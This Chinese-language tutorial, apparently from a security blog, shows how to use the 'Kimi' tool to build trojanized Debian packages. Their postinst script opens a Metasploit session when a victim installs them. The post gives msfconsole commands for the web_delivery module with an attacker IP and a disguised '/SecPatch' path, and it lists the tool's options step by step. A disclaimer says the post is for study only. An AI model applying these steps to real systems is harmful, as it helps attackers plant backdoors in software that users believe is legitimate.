声明:本文内容仅供交流学习使用,一切由使用者造成的法律问题,均由使用者自行承担!本站及作者概不负责!

简介



Kimi的名字灵感来源于动画片“火影忍者”中的“Kimimaro”。Kimi是一个由bash编写的,用于生成适用于metasploit的恶意debian软件包生成工具。其bash文件会被部署到“/usr/local/bin/”目录下。当受害者尝试安装deb包,因为postinst文件后门被执行。Bash文件注入后会执行一些系统命令,随后攻击者将会获取到一个session。





在Msf中设置 Web_Delivery:

msf > use exploit/multi/script/web_delivery msf exploit(web_delivery) > set srvhost 192.168.0.102 srvhost => 192.168.0.102 msf exploit(web_delivery) > set uripath /SecPatch uripath => /SecPatch msf exploit(web_delivery) > set Lhost 192.168.0.102 Lhost => 192.168.0.102 msf exploit(web_delivery) > show options msf exploit(web_delivery) > exploit

先来简单了解下脚本的相关使用参数:

-h, --help 查看帮助

-n NAME, -n 后面需要跟上Deb包的名称

-l LHOST, --lhost (-l 后面需要跟上本机的IP地址)

LHOST, for Handler

-V VERS, (-V 跟上随意指定版本信息以区分之前的包)

-a ARCH, --arch ARCH Architecture (i386/amd64) (-a 需指定平台架构 如i386/amd64)

使用







简单创建一个恶意payload:

(一)首先我们需要一个Deb包,这里我使用的是之前在?http://www.ggsec.cn/Debinject.html?视频中用到过一个deb包,这里我将其重命名为f![]()

那么-n的参数跟上f(以你包的名称为准)

(二)填上ip地址 -l 192.168.1.103

(三)添加平台架构-a amd64 (我是64位的所以填写amd64?)

![]()

(四)添加版本-V参数跟上随意指定版本信息以区分之前的包

![]()

生成并解压得到会话:





生成backdoor

在此期间会开启虚拟终端(xterm),以下调用MSF中的模块的方法

![]()

以下是xterm虚拟终端:

解压backdoor

得到会话